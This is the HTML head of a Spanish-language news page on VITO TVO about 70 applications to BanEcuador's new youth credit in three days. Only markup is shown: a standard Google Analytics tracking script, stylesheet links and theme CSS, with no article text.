

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitotvo.com/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes/
body_size: 39553
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vitotvo.com/xmlrpc.php" />
	<title>BanEcuador en tres días recibió 70 solicitudes de nuevo crédito para jóvenes &#8211; VITO TVO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VITO TVO &raquo; Feed" href="https://vitotvo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VITO TVO &raquo; Feed de los comentarios" href="https://vitotvo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VITO TVO &raquo; Comentario BanEcuador en tres días recibió 70 solicitudes de nuevo crédito para jóvenes del feed" href="https://vitotvo.com/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vitotvo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitotvo.com%2Fbanecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vitotvo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitotvo.com%2Fbanecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2RHLQTDWF4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/vitotvo.com\/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2RHLQTDWF4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2RHLQTDWF4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blockspare-frontend-block-style-css-css' href='https://vitotvo.com/wp-content/plugins/blockspare/dist/style-blocks.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vitotvo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://vitotvo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://vitotvo.com/wp-content/plugins/blockspare/assets/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://vitotvo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vitotvo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vitotvo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://vitotvo.com/wp-content/uploads/elementor/css/post-24.css?ver=1706741955' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vitotvo.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vitotvo.com/wp-content/uploads/elementor/css/global.css?ver=1706741956' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-468-css' href='https://vitotvo.com/wp-content/uploads/elementor/css/post-468.css?ver=1713216209' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vitotvo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-740-css' href='https://vitotvo.com/wp-content/uploads/elementor/css/post-740.css?ver=1762892036' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-site-title-css' href='https://fonts.googleapis.com/css?family=Roboto%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-header-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-section-title-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-post-title-css' href='https://fonts.googleapis.com/css?family=Scada%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-description-css' href='https://fonts.googleapis.com/css?family=Roboto%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-widgetlist-css' href='https://fonts.googleapis.com/css?family=Lato%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-font-footer-css' href='https://fonts.googleapis.com/css?family=Lato%3Alight%2Cregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-default-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/default.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/font-awesome-5.css?ver=5.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-reset-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/reset.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ken-wheeler-slick-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-style-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsmagazine-responsive-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/css/slicknav.css?ver=1.0.10' type='text/css' media='all' />
<style id='color-newsmagazine-customizer-styles-inline-css' type='text/css'>

			#scrollUp,
			.slicknav_btn,
			.newsletter,
			.template-preloader-rapper,
			.header-social li:hover a,color_newsmagazine
			.main-menu .nav li:hover a,
			.main-menu .nav li .dropdown li a:hover,
			.main-menu .nav .dropdown li .dropdown li:hover,
			.main-menu .nav li.active a,
			.header .search-form .icon,
			.news-ticker .owl-controls .owl-nav div:hover,
			.hero-area .slider-content .category,
			.hero-area .slider-content .post-categories li a,
			#right-special-news .slick-prev,
			#left-special-news .slick-prev,
			.news-slider .cat-title::before,
			#hrsnews .news-title h2:before,
			#hrsnews .news-title h2:after,
			.news-column .slick-prev,
			.single-column .slick-prev,
			.layout-13 h2:before, .layout-13 h2:after,
			.navbar-nav .menu-description,
			.hero-area .owl-controls .owl-nav div:hover,
			.footer-slider .owl-controls .owl-nav div:hover,
			.special-news .title:before,
			.video-news .news-head .play,
			.news-carousel .news-head .play,
			.video-news .owl-dots .owl-dot:hover span,
			.video-news .owl-dots .owl-dot.active span,
			.news-carousel .owl-controls .owl-nav div:hover,
			.all-news-tabs .nav-main .nav-tabs li a.active, 
			.all-news-tabs .nav-main .nav-tabs li a:hover,
			.all-news-tabs .content .button a,
			.single-column .title:before,
			.news-style1.category .button .btn,
			.pagination li.active a,
			.pagination li:hover a,
			#left-special-news .count-news,
			.search-submit,
			.form-submit input:hover,
			.form-submit input,
			.footer .social li a:hover,
			.error-page,
			.blog-sidebar .tags ul li a:hover,
			.blog-sidebar .post-tab .nav li a.active,
			.blog-sidebar .post-tab .nav li a:hover,
			.blog-sidebar .single-sidebar h2 i,
			.comments-form .form-group .btn,
			.comments-form h2::before,
			.single-news .content .button a,
			.news-tabs .content .button a,
			.pagination li.active a, 
			.pagination li:hover a, 
			.pagination .page-numbers.current, 
			.pagination .page-numbers:hover {
				background-color:#dd3333 ;
			}
			.mainbar {
				background-color:#ffffff;
			}
			.breadcrumbs header ul li.active a,
			#right-nav a,
			.nav-next a, .nav-previous a,
			.fa-tags:before,
			.cat-title span, .widget-title span, .footer .single-footer section h3,
			.date-time li i,
			.header-inner i,
			.main-menu .mega-menu .content h2:hover a,
			.main-menu .nav li.mega-menu .author a:hover,
			.main-menu .nav li.mega-menu .content .title-small a:hover,
			.header .search-form .form a,
			.special-news .title span,
			.video-news .news-head .play:hover,
			.news-carousel .news-head .play:hover,
			.single-column .title span,
			.single-column .cat-title span a, 
			.widget-title span a,
			.news-single .news-content blockquote::before,
			.error-page .btn:hover,
			.blog-sidebar .post-tab .post-info a:hover,
			.footer .copyright-content p a,
			.footer .copyright-content p,
			.blog-sidebar .single-sidebar ul li a:before,
			#commentform p a,
			.logo .text-logo span,
			.pagination li.active a, 
			.pagination li:hover a, 
			.pagination .page-numbers.current, 
			.pagination .page-numbers:hover,
			.owl-theme .owl-nav .owl-prev,
			.owl-theme .owl-nav .owl-next,
			#hrsnews .news-title h2
			{
				color:#dd3333 ;
			}
			.hrnews-stripes:after,
			.news-tabs .nav-main .nav-tabs li a.active, 
			.news-tabs .nav-main .nav-tabs li a:hover
			{
				border-bottom: 2px solid #dd3333 ;
			}
			.cat-title span {
				border-left-color: #dd3333 ;
			}
			.main-menu .nav .dropdown {
				border-top: 2px solid #dd3333 ;
			}
			.main-menu {
				border-top: 3px solid #dd3333 ;
			}

			.navbar-nav .menu-description:after {
				border-top: 5px solid #dd3333 ;
			}
			.special-news .title {
				border-left: 3px solid #dd3333 ;
			}
			.all-news-tabs .nav-main .nav-tabs {
				border-bottom: 2px solid #dd3333 ;
			}

			.meta-share .author img,
			.news-carousel .owl-controls .owl-nav div,
			.author .media img {
				border: 2px solid #dd3333 ;
			}

			.news-single .news-content blockquote {
				border-left: 5px solid #dd3333 ;
			}

			.comments-form .form .form-group input:hover,
			.comments-form .form .form-group textarea:hover{
				border-bottom-color: #dd3333 ;
			}
			.footer .social li a:hover,
			.search-submit,
			#author,#email,#url,
			.hero-area .owl-controls .owl-nav div {
				border: 1px solid #dd3333 ;
			}

			/*///// backgorund color ////*/

			.widget_tag_cloud .tagcloud a:hover, .blog-sidebar .tags ul li a:hover,
			.open-button,
			.hero-area button:hover {
				background-color: #dd3333 ;
			}

			.hero-area .slider-content .post-categories li a,
			.news-tabs .content .button a,
			.news-style1.category .button .btn,
			.all-news-tabs .nav-main .nav-tabs li a.active,
			.all-news-tabs .nav-main .nav-tabs li a:hover,
			.single-news .content .button a,
			.navbar-nav .menu-description,
			.main-menu .nav li:hover a,
			.main-menu .nav li .dropdown li a:hover,
			.main-menu .nav .dropdown li .dropdown li:hover,
			.main-menu .nav li.active a,
			.widget_tag_cloud .tagcloud a:hover, .blog-sidebar .tags ul li a:hover,
			.open-button,
			.hero-area button:hover   {
				color: #ffffff;
			}

			.topbar{
				background: #960c0c;
			}
			.header-inner{
				background: #6c7173;
			}
			.main-menu{
				background: #b52929;
			}
			.news-ticker{
				background: #b52929;
			}
			.news-style1.category .blog-sidebar, .central.container .blog-sidebar, .central.container .col-lg-3, .sidenav {
				background: #dd3333;
			}
			#content.havebgimage::before {
				background-image: url();
			}
			.news-grid.section.havebgimage{
				background-image: url();
			}

			.site-title a ,
			p.site-description {
				font-family:Roboto! important;
			}
			.owl-stage-outer .owl-stage .single-ticker  a,
			.news-ticker .ticker-title,
			.main-menu, .main-menu .nav li .dropdown li a, .main-menu .nav li a,
			.header-bottom, .date-time li
			{
				font-family:Montserrat! important;
			}
			.cat-title span, .all-news-tabs .nav-main .nav-tabs li a,
			.widget-title span,
			.widget section h1, .widget section h2, .widget section h3, .widget section h4, .widget section h5, .widget section h6,
			#hrsnews .news-title h2,
			.news-tabs .nav-main .nav-tabs li a	{
				font-family:Montserrat! important;
			}
			.title-medium a, 
			.small-title a, 
			.title-small a,
			.hero-area .slider-content .post-categories li a,
			.hero-area .slider-text h3 a,
			.meta .author a,
			.meta .date a,
			.hero-area .meta .author,
			.meta span,
			.hero-area .meta .date,
			a.post-categories,
			.media .author a,
			.hrsnewsbox a,
			#hrsnews .timehr span
			{
				font-family:Scada! important;
			}
			.widget_tag_cloud .tagcloud a,
			.single-sidebar ul li a,
			.single-sidebar ul li ,
			.single-sidebar .textwidget,
			.single-sidebar .widget_tag_cloud .tagcloud a,
			.post-tab .post-info h4,
			.post-tab .post-info .meta,
			.single-sidebar form,
			.single-sidebar .calendar_wrap table caption,
			.single-sidebar .calendar_wrap table thead th,
			.single-sidebar .calendar_wrap table tbody td,
			.single-sidebar p
			{
				font-family:Lato! important;
			}
			.content, .slider-content, .news-content, .comments-area, .news-content p, 
			.author-profile p, .single-sidebar .content p
			{
				font-family:Roboto! important;
			}
			footer h3,
			footer .author,
			footer a,
			footer.footer,
			footer.footer p,
			footer.footer .date,
			footer.footer .meta,
			footer.footer .calendar_wrap table caption,
			footer.footer div a,
			footer.footer .single-footer h2,
			footer.footer .single-footer .cat-title span,
			.footer .single-news h4 a,
			footer .single-footer h3 
			{
				font-family:Lato! important;
			}
		
/*# sourceURL=color-newsmagazine-customizer-styles-inline-css */
</style>
